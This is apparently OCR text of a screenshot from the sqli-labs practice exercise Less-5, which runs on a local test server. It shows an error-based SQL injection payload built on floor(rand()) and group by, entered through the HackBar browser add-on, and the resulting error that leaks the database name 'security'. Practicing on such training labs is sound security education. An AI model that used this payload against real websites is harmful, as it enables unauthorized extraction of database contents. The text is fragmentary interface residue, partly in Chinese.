 Less-5 Double Query- Single Qu
http://127.0.0.1/sql/Less-5/?id=1 'union select 1,count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as x from information_schema.tables group by x--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Duplicate entry 'security-1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-5/?id=1 'union select 1,count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as x from information_schema.tables group by x--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All